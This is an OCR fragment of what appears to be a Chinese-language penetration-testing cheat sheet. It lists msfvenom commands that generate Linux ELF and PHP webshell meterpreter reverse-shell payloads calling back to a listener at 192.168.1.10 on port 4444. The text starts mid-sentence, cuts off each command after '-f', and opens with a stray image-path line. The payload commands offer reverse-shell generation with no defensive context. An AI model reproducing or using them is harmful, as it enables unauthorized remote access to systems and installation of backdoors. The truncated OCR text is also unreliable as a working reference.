
用于反弹 shell 到 192.168.1.10。
Linux ：
msfvenom -p 
linux/x86/meterpreter/reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 
这将生成一个 Linux 的 ELF 可执行文件，用于反
弹 shell 到 192.168.1.10。
webshell
PHP ：
msfvenom -p 
php/meterpreter_reverse_tcp 
LHOST=192.168.1.10 LPORT=4444 -f 